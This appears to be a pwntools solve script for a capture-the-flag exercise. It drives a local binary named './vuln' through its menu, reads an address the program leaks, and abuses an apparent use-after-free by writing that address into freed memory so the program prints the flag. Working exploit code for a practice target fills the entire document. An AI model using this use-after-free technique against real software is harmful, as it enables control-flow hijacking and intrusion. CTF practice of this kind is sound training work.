 from pwn import *
rem = ELF('./vuln')
p = rem.process()
p.sendlineafter(b'(e)xit\n', b's')
p.recvuntil(b'OOP! Memory leak...')
memoria_addr = int(p.recvline().decode().strip(), 16)
log.info(f'"OOP! Memory leak... -->: {hex(memoria_addr)}')
p.sendlineafter(b'(e)xit\n', b'M')
p.sendlineafter(b'Enter your username: \n', b'grim')
p.sendlineafter(b'(e)xit\n', b'i')
p.sendlineafter(b"You're leaving already(Y/N)?\n", b'y')
p.sendlineafter(b'(e)xit\n', b'l')
p.sendlineafter(b"try anyways:\n", p32(memoria_addr))
resultado = p.recvline().decode().strip()
log.info(f'"flag -->: {resultado}')